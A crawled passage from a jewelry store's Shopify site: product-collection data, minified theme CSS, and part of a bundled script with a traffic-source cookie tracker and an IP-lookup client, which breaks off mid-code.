    productCollections: [{"id":276024328255,"handle":"classic-collection","updated_at":"2026-01-18T07:04:14-05:00","published_at":"2024-10-26T10:05:10-04:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Classic Collection","body_html":""},{"id":262632276031,"handle":"classic-earring","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2021-12-10T18:45:21-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Classic Earring","body_html":"\u003cspan data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/span\u003e"},{"id":73552855103,"handle":"special-collection","updated_at":"2026-01-18T07:04:14-05:00","published_at":"2019-06-18T15:02:05-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Classic Minimalist","body_html":"\u003cp data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/p\u003e"},{"id":63582896191,"handle":"earring","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2018-10-30T23:08:06-04:00","sort_order":"created-desc","template_suffix":"earring","published_scope":"global","title":"Earrings","body_html":"Sleek style for your ears, that you’ll love.","image":{"created_at":"2022-10-19T19:44:04-04:00","alt":null,"width":3282,"height":4417,"src":"\/\/felixz.com\/cdn\/shop\/collections\/HE0019-GB1.jpg?v=1726934927"}},{"id":260601479231,"handle":"hoops","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2021-03-18T15:18:58-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Hoops","body_html":""},{"id":167446413375,"handle":"love","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:48:59-04:00","sort_order":"manual","template_suffix":"gift-love","published_scope":"global","title":"Love","body_html":"\u003cspan\u003eAvailable with gift boxes and message cards\u003c\/span\u003e","image":{"created_at":"2020-11-05T22:17:29-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Love.jpg?v=1604632650"}},{"id":265723412543,"handle":"welcome","title":"Our Handpicked Selection To Welcome You","updated_at":"2026-01-15T07:04:04-05:00","body_html":"","published_at":"2022-10-20T20:42:06-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"18k"},{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"variant_price","relation":"greater_than","condition":"50"}],"published_scope":"web","image":{"created_at":"2022-10-20T20:46:15-04:00","alt":null,"width":1206,"height":1623,"src":"\/\/felixz.com\/cdn\/shop\/collections\/felixz-agate-geode-necklace.webp?v=1666313175"}},{"id":167446642751,"handle":"to-mother","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:59:19-04:00","sort_order":"manual","template_suffix":"gift-mother","published_scope":"global","title":"To Mother","body_html":"\u003cp\u003e\u003cspan style=\"font-size: 1.4em;\"\u003eBecause she deserves it…Find the perfect gift for mother’s day\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","image":{"created_at":"2020-11-05T22:13:33-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Mother.jpg?v=1604632413"}}],
  };
  window.essentialProductId = 4907139203135
  window.essentialProductTags = ["Earring","Hook Earrings"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.fashionads-template-2"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/0yoipvkxpbqoqcbw1uph9tkvgpjnz4ij.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429
body_size: 717
content:
@media screen and (min-width: 992px){.onlyformobilebyv{display:none!important}}@media screen and (max-width: 991px){.onlyfordesktopbyv{display:none!important}}.shopify-policy__title{text-transform:capitalize}.page-width .main-page-title.h1{text-align:center}.our_story_container .page-width .main-page-title.h1{padding-top:36px}.our_story_container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.our_story_container .banner__content h2.banner__heading{font-size:54px;font-weight:700;font-family:times_new_romanbold!important}.our_story_container .banner__text.subtitle{font-size:32px;color:#fff}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:46px;font-family:times_new_romanbold!important;font-weight:700;color:#333;letter-spacing:initial}.our_story_container .image-with-text .image-with-text__text p{font-size:18px;font-weight:400;line-height:1.6;letter-spacing:initial;color:#000}.our_story_container .image-with-text .image-with-text__content{padding-right:30px;padding-left:50px}.our_story_container .page-width.isolate{padding-left:0;padding-right:0}.our_story_container .image-with-text__content>*+*{margin-top:.85em}.Nature_Process_section{padding-bottom:0!important}.Nature_Process_section .image-with-text__text-item .image-with-text__content{padding-right:0}.shaping_felix_section{padding-top:0!important;padding-bottom:0!important}.shaping_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0;padding-right:30px}.fair_pricing_section{padding-bottom:0!important;padding-top:0!important}.story-section_html5Video{padding:35px 0}.story-section_html5Video video{width:100%;height:auto}@media screen and (min-width: 992px){.fair_pricing_section .image-with-text__grid .grid__item{width:50%}.fair_pricing_section .image-with-text__text-item .image-with-text__content{padding:30px 0 30px 30px}}.qa_with_felix_section{padding-top:15px!important}.qa_with_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0}.qa_with_felix_section a.button{background-color:transparent;border:none;color:#7a7a7a;font-size:18px;outline:none;justify-content:flex-start;padding:0;margin-top:10px!important}.qa_with_felix_section a.button:before{display:none}.qa_with_felix_section a.button:after{display:none}.qa_with_felix_section a.button:hover{text-decoration:underline}section#shopify-section-template--14517873049663__1663769279587188c2{max-width:var(--page-width);margin:0 auto}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:22px;line-height:1.6}.page-width.page-width--narrow.section-template--14517873049663__main-padding h1.main-page-title.page-title.h0{text-align:center;text-transform:capitalize;font-size:20px!important;line-height:25px;letter-spacing:1px;color:#000;margin:50px 0 42px;font-weight:300}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width{background-color:#8e8e8e}section#shopify-section-template--14517873049663__1663769391bc54d6c0{margin-top:0}.section-template--14517873049663__1663769391bc54d6c0-padding h2{color:#fff;font-weight:300}.section-template--14517873049663__1663769391bc54d6c0-padding{background:transparent}div#Banner-template--14517873049663__1663770085725fdaab{max-width:var(--page-width);margin:0 auto}#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:calc(100% - 300px);margin-top:180px}@media screen and (max-width: 750px){#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:auto;margin-top:auto}}@media screen and (max-width: 749px){body.pageid-53235384383 .image-with-text__grid .image-with-text__media-item{order:2}body.pageid-53235384383 .image-with-text__content{padding:10px}body.pageid-53235384383 .rich-text__wrapper.rich-text__wrapper--center{width:90%!important}}.product__info-container.product__info-container--sticky .product-form__input.product-form__input--dropdown label,.product-form__input.product-form__quantity label{font-weight:700;font-size:14px}.product-form__input.product-form__quantity{margin:0!important;max-width:100%!important}.product-form__input.product-form__quantity quantity-input.quantity{width:100%}@media screen and (min-width: 750px){div.product__info-container variant-selects.no-js-hidden{gap:10px;max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0;flex:1;max-width:100%}div.product__info-container variant-selects.no-js-hidden>div{flex:1;min-width:inherit}div.product__info-container variant-selects.no-js-hidden .product-form__input .select{max-width:100%}}.product-form .product-form__buttons{max-width:inherit}div.product__info-container hr{margin:10px 0!important}div.product__info-container variant-selects.no-js-hidden{margin:5px 0}div.product__info-container .product-form__input--dropdown{margin-bottom:5px}div.product__info-container .product__title h1{max-width:100%}@media screen and (min-width: 750px){.section-template--14517873180735__main-padding{padding-top:60px!important}}section#shopify-section-template--14517872295999__bec059b6-6301-4af3-ab87-6489fce690a0{margin-top:50px}.cart__blocks label{text-align:right;display:block!important}.cart__dynamic-checkout-buttons.additional-checkout-buttons{margin:25px 0}div#shopify-block-bf41567d-7f6b-4553-9be2-fd08148e4ac0{text-align:right}#dynamic-checkout-cart .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:170px!important}@media screen and (max-width: 1200px){.fair_pricing_section .image-with-text__media{padding-bottom:0!important}.fair_pricing_section .image-with-text__media img{width:auto!important;height:auto!important;position:relative!important}}@media screen and (max-width: 991px){.fair_pricing_section .grid__item .image-with-text__content{padding-right:0;padding-left:30px}.our_story_container .image-with-text .image-with-text__content{padding-right:0}.our_story_container .image-with-text__content{padding:10px}.our_story_container .image-with-text .grid__item{width:100%}.our_story_container .image-with-text__grid .image-with-text__media-item{order:2}.our_story_container .banner__content h2.banner__heading{font-size:40px}.our_story_container .banner__text.subtitle{font-size:24px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:40px}.our_story_container .image-with-text .image-with-text__content{padding-left:0;padding-bottom:35px}.fair_pricing_section .image-with-text__grid .grid__item{width:100%}.fair_pricing_section .image-with-text__media img{width:100%!important}}@media screen and (max-width: 749px){div.product__info-container variant-selects.no-js-hidden{flex-direction:column;max-width:100%}div.product__info-container .product-form__input .select,div.product__info-container .product-form__input--dropdown{max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0}}@media screen and (max-width: 480px){section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:20px}.our_story_container .banner__text.subtitle{font-size:20px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:35px}}
/*# sourceMappingURL=/cdn/shop/t/65/assets/custom.css.map?v=128058371320996969811733836429 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/felixz.js?v=VHVlIEphbiAyMCAyMDI2IDE1OjA0OjE1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 87308
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in 